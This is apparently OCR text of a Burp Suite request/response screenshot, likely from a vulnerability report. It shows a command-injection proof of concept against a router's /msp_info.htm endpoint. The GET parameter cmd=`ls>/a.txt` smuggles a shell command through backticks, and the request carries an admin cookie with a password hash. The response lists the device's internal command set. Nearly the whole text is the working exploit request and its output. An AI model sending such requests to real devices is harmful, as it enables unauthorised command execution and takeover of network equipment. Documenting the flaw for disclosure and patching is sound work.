 Request
Pretty Raw Hex
\n
1 GET /msp_info.htm?flag=cmd&cmd=`ls>/a.txt` HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: userid=admin; gw_userid=admin,gw_passwd=3BD59E402AD081C994346F77E5B27DC8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: HTTPD_gw 1.0
3 Content-Length: 3465
4 Connection: close
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Content-Type: text/html;charset=gb2312
8
9 errinfo num string<br>
rzglset type[0 | 1 | 3] tq  notify_type[0|1|2] lanip port web_exit web_anyuser
pc_no_auth second_auth_en<br>
rzglget  <br>
rzglapi login/logout/white/black/checkonline/getonline/auth/portal<br>
pc_noauth list<br>
third serverstate mode dns_exp_get redirct_mode<br>
rzglpreset  fip dns host mac<br>
rzglpreget  <br>
tcpmssset mod_1 mod_2 max val<br>
mrcl_ips  id name fn<br>
mrcl_en id name en<br>
mrcl_checkip  ip<br>
? help<br>
help  help<br>
devmg add del set get list<br>
arp set get add del list delall<br>
dns set get list type_add type_mod type_get type_del dnsc_clear getip special_
info debug<br>
qos set get state typelist spset splist sprule dns_ip ext_set ext_get level sk
devinfo<br>
mr  mode onlywan get jh val dns zc list lr_add lr_del lr_list<br>
dhcp  add del show member_list bind<br>
dhcp_reserve  add del delall show <br>
dhcp_not_assign add del delall show <br>
ctrule  add del list defset defget<br>
ddos_fy mac_set mac_get set<br>
ddos  mac_set mac_get wan_attack protect_set protect_get lan_protect_set
lan_protect_get<br>
hi  list runinfo ct qq gxcfg_set gxcfg_get set_ageing snmpscan<br>
gongxv2 ua_list defset defget add del delall list qos block pass hidel<br>
tmp_qos_xz  set<br>
pppoe set_base set_opt devmg show<br>
user  add del list group_add group_del group_list autoscan get_auto<br>
anyip set get list<br>
rule  acc mroute  filter whitelist<br>
br  set get del<br>
wget  download readold<br>
http_wget path<br>